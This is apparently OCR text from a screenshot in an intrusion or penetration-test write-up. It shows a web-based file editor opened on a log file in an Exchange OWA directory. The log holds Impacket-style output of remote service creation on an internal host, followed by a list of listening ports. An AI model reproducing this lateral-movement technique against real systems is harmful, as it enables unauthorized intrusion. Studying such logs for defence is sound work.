 192.168.3.144
192.168.3.144
编辑: C:/Program Files/Microsoft/Exchange Server/V15/FrontEnd/HttpProxy/owa/auth/log.txt
保存 高亮 用此编码打开
1 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
2
3 [*] Requesting shares on 192.168.3.76.....
4 [*] Found writable share ADMIN$
5 [*] Uploading file BaJGtZqI.exe
6 [*] Opening SVCManager on 192.168.3.76.....
7 [*] Creating service LPsN on 192.168.3.76.....
8 [*] Starting service LPsN.....
9 [!] Press help for extra shell commands
10 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost
11
12 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost
13
14 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING InHost
15
16 TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING InHost
17
18 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING InHost
19
20 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING InHost
21
22 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING InHost
23
24 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING InHost
25
26 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING InHost
27
28 TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING InHost
29
30 TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING InHost
31